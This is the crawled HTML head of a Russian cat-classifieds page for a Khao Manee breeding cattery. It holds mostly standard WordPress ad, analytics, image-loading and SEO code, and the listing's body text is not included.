

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/obyavleniye/pitomnik-white-zanimaetsya-razvedeniem-koshek-drevnej-tajskoj-porody-kao-mani/
body_size: 50113
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1766674492})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Питомник WHITE занимается разведением кошек древней тайской породы Као Мани</title>
	<meta name="description" content="✅✅✅  Питомник WHITE занимается разведением кошек древней тайской породы Као Мани - вы сможете ознакомиться с данным объявлением на сайте usatiki.ru  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/obyavleniye/pitomnik-white-zanimaetsya-razvedeniem-koshek-drevnej-tajskoj-porody-kao-mani/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Питомник WHITE занимается разведением кошек древней тайской породы Као Мани" />
	<meta property="og:description" content="Питомник WHITE занимается разведением кошек древней тайской породы Као Мани - вы сможете ознакомиться с данным объявлением на сайте usatiki.ru" />
	<meta property="og:url" content="https://usatiki.ru/obyavleniye/pitomnik-white-zanimaetsya-razvedeniem-koshek-drevnej-tajskoj-porody-kao-mani/" />
	<meta property="og:site_name" content="Усатики" />
	<meta property="article:modified_time" content="2021-11-10T10:30:14+00:00" />
	<meta property="og:image" content="https://usatiki.ru/wp-content/uploads/2021/11/MG_3130_sign-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
